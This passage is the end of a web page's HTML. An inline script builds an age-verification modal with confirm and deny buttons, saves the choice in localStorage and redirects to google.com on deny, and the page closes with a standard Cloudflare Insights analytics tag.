  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
